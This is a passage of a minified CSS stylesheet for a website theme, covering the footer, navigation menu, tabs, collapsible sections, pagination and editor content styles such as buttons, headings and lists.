input[type=datetime].error,.footerBar-search input[type=email].error,.footerBar-search input[type=number].error,.footerBar-search input[type=password].error,.footerBar-search input[type=search].error,.footerBar-search input[type=tel].error,.footerBar-search input[type=text].error,.footerBar-search input[type=url].error{background:null;border-color:#c00}.footerBar-search input[type=datetime-local][disabled],.footerBar-search input[type=datetime][disabled],.footerBar-search input[type=email][disabled],.footerBar-search input[type=number][disabled],.footerBar-search input[type=password][disabled],.footerBar-search input[type=search][disabled],.footerBar-search input[type=tel][disabled],.footerBar-search input[type=text][disabled],.footerBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:focus,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:focus,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:focus,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:focus,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:focus,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:focus,.footerBar-search input[type=url]:hover{background:#b7b5b4}.footerBar-socials{float:left;font-size:.88889em}.footerBar-socials .social-link{float:left;display:block;padding:.61111em;height:2.77778em;width:2.77778em}.footerBar-socials .social-link .social-icon:before{content:none}.footerBar-socials .social-link .social-icon:after{color:#51514f;font-size:1.33333em;-webkit-transition:color .2s ease;transition:color .2s ease}.footerBar-socials .social-link:hover .social-icon:after{color:#ab5724;font-size:1.33333em}.footerContainer{background:#252421;color:#fff;padding-top:2.22222em;padding-bottom:1.11111em}.footerContainer a{color:inherit}.footerContainer a:hover{color:inherit}.footer{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}.footer:after,.footer:before{content:' ';display:table}.footer:after{clear:both}@media screen and (min-width:1px){.footer{min-width:0}}@media screen and (max-width:1210px){.footer{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.footer{margin-left:.83333em;margin-right:.83333em}}.footer-right{width:100%}.footer-division-logo,.footer-logo{display:block;max-width:3.72222em;margin:0 auto;padding-top:.44444em}.footer-division-logo img,.footer-logo img{display:block;max-width:100%;margin:0 auto}.footer-division-logo{margin-top:1.11111em}.footer-nav{font-size:.77778em;line-height:2.21429em}.footer-nav .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.footer-nav .menu-item{margin:0}.footer-nav .menu-item.header-link-cart,.footer-nav .menu-item.header-link-login,.footer-nav .menu-item.header-link-rep,.footer-nav .menu-item.header-link-search{display:none}.footer-nav .menu-item .toggle button{display:none}.footer-nav .menu-item-link{font-weight:700;display:block;margin:0 0 .21429em 0;color:#cc743d;-webkit-transition:color .2s ease;transition:color .2s ease}.footer-nav .menu-item-link:hover{color:#fff}.footer-nav .menu .menu .menu-items{display:block}.footer-nav .menu .menu .menu-items:after,.footer-nav .menu .menu .menu-items:before{content:none;display:inline}.footer-nav .menu .menu .menu-items:after{clear:none}.footer-nav .menu .menu .menu-item{float:none;width:auto;display:block;padding:0}.footer-nav .menu .menu .menu-item-link{font-weight:400;text-transform:none;color:#b7b5b4;margin:0}.footer-nav .menu .menu .menu-item-link:hover{color:#fff}.footer-nav .menu .menu .menu{display:none}.footerBottomContainer{background:#252421;color:#fff;color:#b7b5b4;padding-top:.27778em;padding-bottom:.27778em}.footerBottomContainer a{color:inherit}.footerBottomContainer a:hover{color:inherit}.footerBottomContainer a:hover{color:#7f939d}.footerBottom{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}.footerBottom:after,.footerBottom:before{content:' ';display:table}.footerBottom:after{clear:both}@media screen and (min-width:1px){.footerBottom{min-width:0}}@media screen and (max-width:1210px){.footerBottom{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.footerBottom{margin-left:.83333em;margin-right:.83333em}}.footerBottom-left{float:left}.footerBottom-right{float:right}.footerBottom-brands{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.footerBottom-brands a{display:block;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:-webkit-filter .2s ease;transition:-webkit-filter .2s ease;transition:filter .2s ease;transition:filter .2s ease,-webkit-filter .2s ease;padding-right:1.66667em;padding-top:.55556em;padding-bottom:.55556em}.footerBottom-brands a img{height:1.38889em}.footerBottom-brands a:focus,.footerBottom-brands a:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.footerBottom-full{margin:0 0 5em 0;font-size:.55556em;line-height:1.2em}.footerBottom-link{display:inline-block;font-weight:700}.footerBottom-menu .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -10px 20px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.footerBottom-menu .menu-item{line-height:1;margin:5px 10px;display:block}.footerBottom-menu .menu-item-link{font-size:10px;font-weight:400;display:block}@media screen and (max-width:767px){.footerBottom-menu .menu-items{margin-left:0;margin-right:0}.footerBottom-menu .menu-item{margin:0;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;padding:10px;text-align:center}}.footerMobileSocialsContainer{display:none;background-color:#252421}.footerMobileSocials{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.footerMobileSocials{min-width:0}}@media screen and (max-width:1210px){.footerMobileSocials{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.footerMobileSocials{margin-left:.83333em;margin-right:.83333em}}.footerMobileSocials:after,.footerMobileSocials:before{content:' ';display:table}.footerMobileSocials:after{clear:both}.footerMobileSocials-socials{display:table;margin:auto;font-size:1.11111em}.footerMobileSocials-socials .social-link{float:left;display:block;padding:.75em 1em;height:3.5em;text-align:center}.footerMobileSocials-socials .social-link .social-icon:before{background:#252421}.footerMobileSocials-socials .social-link .social-icon:after{color:#ab5724;font-size:1.38889em}.footerMobileSocials-socials .social-link:first-child{border-left:0}@media screen and (max-width:320px){.footerMobileSocials-socials{width:100%}.footerMobileSocials-socials .social-link{float:none;display:table-cell;width:25%;padding-left:0;padding-right:0}}@media screen and (max-width:767px){.footerBar{padding:20px 0 10px 0}.footerBar:after,.footerBar:before{content:none;display:inline}.footerBar:after{clear:none}.footerBar-left{display:none}.footerBar-right{float:none;width:auto}.footerBar-socials{display:none}.footerBar-search{float:none;width:auto;padding-left:0}.footerContainer{padding:.77778em 0}.footer:after,.footer:before{content:none;display:inline}.footer:after{clear:none}.footer-left{display:none}.footer-right{float:none;width:auto}.footer-nav{font-size:.77778em;line-height:1.28571em}.footer-nav .menu-items{display:block}.footer-nav .menu-items:after,.footer-nav .menu-items:before{content:none;display:inline}.footer-nav .menu-items:after{clear:none}.footer-nav .menu-item{float:none;display:block;padding:0;margin:0;width:auto;border:1px solid #444541;border-width:1px 0 0 0;position:relative}.footer-nav .menu-item:first-child{border-width:0}.footer-nav .menu-item.menu-item-parent>.menu{display:none}.footer-nav .menu-item.menu-item-parent>.toggle{display:block;position:absolute;left:auto;right:0;top:8px;font-size:1em;line-height:2.21429em;width:2.14286em;height:2.14286em;padding:1px 11px;cursor:pointer;text-align:center;border-radius:5px;background-color:#c7c7c7;color:#000;z-index:99}.footer-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.footer-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.footer-nav .menu-item.menu-item-parent>.toggle.toggle{top:3px}.footer-nav .menu-item.menu-item-parent.active>.menu{display:block}.footer-nav .menu-item.menu-item-parent.active>.toggle{padding:1px}.footer-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.footer-nav .menu-item-link{display:block;padding:.5em 1em;margin:0;font-weight:400;color:#b7b5b4;line-height:2.21429em}.footer-nav .menu .menu{position:relative;margin:0 0 0 1em;padding:0;display:none}.footer-nav .menu .menu .menu-items{padding:0 0 1em 0}.footer-nav .menu .menu .menu-item{border-width:0}.footer-nav .menu .menu .menu-item-link{padding:.14286em 1em;font-weight:400}.footerMobileSocialsContainer{display:block}.footerBottom{text-align:center}.footerBottom:after,.footerBottom:before{content:none;display:inline}.footerBottom:after{clear:none}.footerBottom-left{display:block;text-align:center;float:none;width:auto}.footerBottom-right{display:block;text-align:center;float:none;width:auto}.footerBottom-brands{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.footerBottom-brands a{padding-right:.83333em;padding-left:.83333em}}@media screen and (max-width:500px){.footerBottom-note{display:block;margin-bottom:.55556em}}.tabs{display:block}.tabs-nav{display:block;border-bottom:1px solid #ab5724}.tabs-navItems{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.tabs-navItem{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid #ab5724;-webkit-transition:all .2s ease;transition:all .2s ease;width:1%}.tabs-navItem .tabs-navItem-link{background:0 0;width:100%}.tabs-navItem:hover{background:#cc743d;border-color:#cc743d}.tabs-navItem:hover .tabs-navItem-link{color:#fff;border-color:#cc743d}.tabs-navItem.active{background:#ab5724;border-color:#ab5724}.tabs-navItem.active .tabs-navItem-link{color:#fff;border-color:#ab5724}.tabs-navItem.active .tabs-navItem-link:after{content:'';display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:12px;margin:0;top:100%;left:50%;border-top-color:#ab5724;margin-left:-12px}.tabs-navItem-link{display:block;border:1px solid transparent;border-bottom:1px solid #ab5724;border-width:2px 1px 1px;color:#ab5724;text-align:center;padding:.61111em 0 .61111em;height:2.77778em;position:relative;-webkit-transition:all .2s ease;transition:all .2s ease}.tabs-navItem-link>span{font-size:1.22222em;font-weight:400;line-height:1.18182em;display:inline;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding:0}.tabs-contents{display:block}.tabs-content{display:block}html.js .tabs-content{display:none}html.js .tabs-content.active{display:block}html.js .hideShow.active .hideShow-content{display:block}html.js .hideShow.active .hideShow-header:after{content:"";margin-left:0;margin-top:-.05ex}.hideShow-header{display:block;padding:0 0 0 2.11111em;position:relative;min-height:1.22222em;line-height:1.33333em;background:0 0;border:none;margin-left:-32px}.hideShow-header p:empty{display:none;margin:0}.hideShow-header:after,.hideShow-header:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;content:' ';display:block;color:#ab5724;background:0 0;width:1.57143em;height:1.57143em;line-height:1.57143em;text-align:center;position:absolute;left:0;top:.07143em}.hideShow-header:after{content:"";background:0 0;display:inline}html.js .hideShow-header{cursor:pointer}html.js .hideShow-header:after{content:"";margin-left:.15ex}.hideShow-header h4{font-size:20px!important;line-height:1.5}.hideShow-content{display:block;padding:0 0 0 2.11111em}html.js .hideShow-content{display:none}.hideShowHeader{display:block;padding:0;margin:0}.hideShowHeader strong{display:inline-block;width:calc(100% - 32px);vertical-align:top}.hideShowHeader:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;vertical-align:top;display:inline-block;font-size:1em;content:' ';color:#ab5724;background:0 0;width:1.57143em;height:1.57143em;line-height:1.57143em;text-align:center}.hideShowHeader h1,.hideShowHeader h2,.hideShowHeader h3,.hideShowHeader h4,.hideShowHeader h5{display:inline-block!important;padding:0!important;margin:0!important;vertical-align:middle}.hideShowHeader.indented{margin-left:3.77778em}html.js .hideShowHeader{cursor:pointer}html.js .hideShowHeader:before{content:""}html.js .hideShowHeader+.hideShowContent{display:none}html.js .hideShowHeader.active:before{content:""}html.js .hideShowHeader.active+.hideShowContent{display:block}.hideShowContent{display:block;padding:0 0 0 10px;margin:0}.hideShowContent.indented{margin-left:6.33333em}.hideShowContent .indented{margin-left:6.33333em}.hideShowContent+.indented{margin-left:6.33333em;margin-top:1.11111em}.contentContainer{position:relative;background:#f2f2f2;padding:0 0 2.22222em 0;min-width:960px}@media screen and (max-width:767px){.contentContainer{padding:0}}@media screen and (min-width:1px){.contentContainer{min-width:0}}.mask{display:none;opacity:0;visibility:hidden;-webkit-transition:visibility 0s ease-in .4s,opacity .4s ease-in;transition:visibility 0s ease-in .4s,opacity .4s ease-in;-webkit-transition-delay:0s;transition-delay:0s}.mask.active{display:block;opacity:1;visibility:visible}.mask,.mask-background,.mask-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.mask-background{background:0 0}.mask-content{text-align:center}.mask-content:before{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.mask-content-inner{padding:12px;max-width:80%;display:inline-block;vertical-align:middle}.mask-spinner{display:block;width:32px;height:32px;margin:.5em auto;background:url(../images/mask_loader.gif) 0 0 no-repeat}html.csstransitions .mask-spinner{background:url(../images/mask_loader.png) 0 0 no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.pagination{display:block;padding:0;margin:1.22222em 0;text-align:center}.pagination-label{display:none}.pagination-links{display:inline-block}.pagination-links .page-numbers{font-size:18px;font-weight:400;line-height:1.44444em;display:inline-block;vertical-align:middle;padding:.33333em 1em;color:#51514f;text-decoration:none}@media screen and (max-width:767px){.pagination-links .page-numbers{font-size:16px;padding:.16667em .44444em}}.pagination-links .page-numbers.prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.pagination-links .page-numbers.prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.next span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.pagination-links .page-numbers.next:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.current{background:#cc743d;color:#fff}.pagination-links .page-label{display:none;vertical-align:middle;text-transform:uppercase;font-weight:600}.pagination-links a.page-numbers{-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-links a.page-numbers:hover{text-decoration:none;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.pagination-links a.page-numbers.next:before,.pagination-links a.page-numbers.prev:before{-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-links a.page-numbers.next:hover,.pagination-links a.page-numbers.prev:hover{background:0 0}.pagination-links a.page-numbers.prev:hover:before{-webkit-transform:translateX(-4px);-ms-transform:translateX(-4px);transform:translateX(-4px)}.pagination-links a.page-numbers.next:hover:before{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.editorContent{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:400;line-height:1.66667em;color:inherit;text-align:inherit}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-clear,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:400;line-height:normal;background:0 0;border:0;border-radius:0;outline:0;-webkit-transition:all .3s ease,-webkit-transform .15s linear;transition:all .3s ease,-webkit-transform .15s linear;transition:all .3s ease,transform .15s linear;transition:all .3s ease,transform .15s linear,-webkit-transform .15s linear}.editorContent .btn-cart>span,.editorContent .btn-clear>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .btn>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a>span,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span,.editorContent form input[type=submit]>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span{display:inline-block}.editorContent .btn-plain{color:#ab5724}.editorContent .btn-plain:hover{color:#cc743d}.editorContent .btn-main,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em}.editorContent .btn-main:hover,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.widget_pageContent_collapsible .buttons .linkItems li body.keyboard-tab .editorContent a:focus,body.keyboard-tab .editorContent .btn-main:focus,body.keyboard-tab .editorContent .widget_pageContent_collapsible .buttons .linkItems li a:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.editorContent .btn-cart,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em;font-size:16px;padding:.625em .9375em .625em}.editorContent .btn-cart:hover,.editorContent .btn-main-sm:hover,.editorContent .gform_next_button:hover,.editorContent .gform_previous_button:hover,.editorContent .gform_submit_button:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form input:hover[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link body.keyboard-tab .editorContent a:focus,body.keyboard-tab .editorContent .btn-cart:focus,body.keyboard-tab .editorContent .btn-main-sm:focus,body.keyboard-tab .editorContent .gform_next_button:focus,body.keyboard-tab .editorContent .gform_previous_button:focus,body.keyboard-tab .editorContent .gform_submit_button:focus,body.keyboard-tab .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:focus,body.keyboard-tab .editorContent form input:focus[type=submit]{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.editorContent .btn-clear,.editorContent .thumb-button{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em;background-color:transparent;border:2px solid #fff}.editorContent .btn-clear:hover,.editorContent .thumb-button:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}body.keyboard-tab .editorContent .btn-clear:focus,body.keyboard-tab .editorContent .thumb-button:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.editorContent .btn-clear:focus,.editorContent .btn-clear:hover,.editorContent .thumb-button:focus,.editorContent .thumb-button:hover{background:#fff;color:#ab5724!important;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .gform_reset_button{background:#eee;color:#707372;font-size:16px;padding:.6875em 1.125em}.editorContent .btn-default-sm:hover,.editorContent .btn-default:hover,.editorContent .gform_reset_button:hover{background:#707372;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.editorContent .btn-default-sm,.editorContent .gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.editorContent .btn-cart{position:relative;padding-right:3em}.editorContent .btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.editorContent .btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.22222em;line-height:2.22222em;padding:0 3.33333em 0 .83333em;position:relative;text-transform:none;text-align:left!important}.editorContent .btn-ico>span.text{color:#000;vertical-align:baseline}.editorContent .btn-ico>span.ico{background:#ab5724;position:absolute;right:0;top:0;width:2.22222em;height:2.22222em;text-align:center}.editorContent .btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.editorContent .btn-ico:hover>span.text{color:#707372}.editorContent .btn-ico:hover>span.ico{background:#707372}.editorContent .btn_full{display:block;margin-left:0;margin-right:0}.editorContent .btn_centered{text-align:center}.editorContent .buttons .btn,.editorContent .buttons .btn-cart,.editorContent .buttons .btn-clear,.editorContent .buttons .btn-default,.editorContent .buttons .btn-default-sm,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-main-sm,.editorContent .buttons .btn-plain,.editorContent .buttons .gform_next_button,.editorContent .buttons .gform_previous_button,.editorContent .buttons .gform_reset_button,.editorContent .buttons .gform_submit_button,.editorContent .buttons .thumb-button,.editorContent .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .editorContent .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons a{margin:0 5px 5px 0}.editorContent .buttons-alignRight{text-align:right}.editorContent .buttons-alignRight .btn,.editorContent .buttons-alignRight .btn-cart,.editorContent .buttons-alignRight .btn-clear,.editorContent .buttons-alignRight .btn-default,.editorContent .buttons-alignRight .btn-default-sm,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-main-sm,.editorContent .buttons-alignRight .btn-plain,.editorContent .buttons-alignRight .gform_next_button,.editorContent .buttons-alignRight .gform_previous_button,.editorContent .buttons-alignRight .gform_reset_button,.editorContent .buttons-alignRight .gform_submit_button,.editorContent .buttons-alignRight .thumb-button,.editorContent .buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons-alignRight a{margin:0 0 5px 5px}.editorContent .btn_utility{background-color:#fff;color:#000!important;border-radius:3px;padding:2px 6px;text-transform:none}.editorContent .btn-bold{font-size:14px;font-weight:700}.editorContent .btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.editorContent .btn_empty:active,.editorContent .btn_empty:focus,.editorContent .btn_empty:hover{outline:0!important}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1em 0;border:0;list-style:none}.editorContent address:before,.editorContent blockquote:before,.editorContent h1:before,.editorContent h2:before,.editorContent h3:before,.editorContent h4:before,.editorContent h5:before,.editorContent h6:before,.editorContent li:before,.editorContent ol:before,.editorContent p:before,.editorContent ul:before{content:none}.editorContent address:after,.editorContent blockquote:after,.editorContent h1:after,.editorContent h2:after,.editorContent h3:after,.editorContent h4:after,.editorContent h5:after,.editorContent h6:after,.editorContent li:after,.editorContent ol:after,.editorContent p:after,.editorContent ul:after{content:none}.editorContent a{color:#ab5724}.editorContent img{border:0;max-width:100%;height:auto}.editorContent img.alignleft{float:left;margin-right:1.66667em;margin-bottom:.83333em}.editorContent img.alignright{float:right;margin-left:1.66667em;margin-bottom:.83333em}.editorContent img.aligncenter{display:block;margin:0 auto}.editorContent img.alignnone{display:block}.editorContent fieldset,.editorContent form,.editorContent legend,.editorContent pre{display:block;padding:0;margin:1.66667em 0;border:0}.editorContent b,.editorContent strong,.editorContent th{font-weight:600}.editorContent caption,.editorContent table,.editorContent td,.editorContent th{padding:0;margin:0;border:0;text-align:inherit}.editorContent code{display:inline}.editorContent h1{font-size:2.55556em;font-weight:700;line-height:1.13043;margin:0 0 .65217em}@media screen and (max-width:768px){.editorContent h1{font-size:2.44444em}}.editorContent h2{font-size:2em;font-weight:700;line-height:1.33333;margin:.41667em 0}@media screen and (max-width:768px){.editorContent h2{font-size:1.55556em}}.editorContent h3{font-size:1.77778em;font-weight:700;line-height:1.375;margin:.28125em 0}@media screen and (max-width:768px){.editorContent h3{font-size:1.33333em}}.editorContent h4{font-size:1.11111em;line-height:1.5;font-weight:700;margin:.16667em 0}.editorContent h5{font-size:.83333em;font-weight:700;line-height:1.33333;margin:0}.editorContent h6{font-size:.72222em;font-weight:900;line-height:1.23077;margin:0}.editorContent h1 a,.editorContent h2 a,.editorContent h3 a,.editorContent h4 a,.editorContent h5 a,.editorContent h6 a{font-weight:inherit}.editorContent h1 span,.editorContent h2 span,.editorContent h3 span,.editorContent h4 span,.editorContent h5 span,.editorContent h6 span{display:inline-block}.editorContent li{display:list-item;list-style:inherit;margin:.44444em 0}.editorContent ul{list-style:disc outside;margin:1em 0 1em 1em;padding-left:1em}.editorContent ol{list-style:decimal outside;margin:1em 0 1em 1em;padding-left:1em}.editorContent ol:not(.faqList) ul,.editorContent ul:not(.faqList) ul{list-style-type:circle}.editorContent ol:not(.faqList) ol,.editorContent ol:not(.faqList) ul,.editorContent ul:not(.faqList) ol,.editorContent ul:not(.faqList) ul{margin:.5em 0 .5em 1em}.editorContent ol:not(.faqList) ol ul,.editorContent ol:not(.faqList) ul ul,.editorContent ul:not(.faqList) ol ul,.editorContent ul:not(.faqList) ul ul{list-style-type:square}.editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.editorContent blockquote{margin-left:1.88889em;border-left:3px solid #707372;padding-left:.77778em}.editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.33333em 0}.editorContent .barker-text{font-size:1.22222em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.editorContent .widget-title{font-size:1em;font-weight:700;line-height:1.33333em;display:inline-block;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.editorContent .inlineBlockUnderline{display:inline-block;border-bottom:2px solid #444541}.editorContent .initial{margin-top:0}.editorContent .stb{margin-top:.55556em;margin-bottom:.55556em}.editorContent 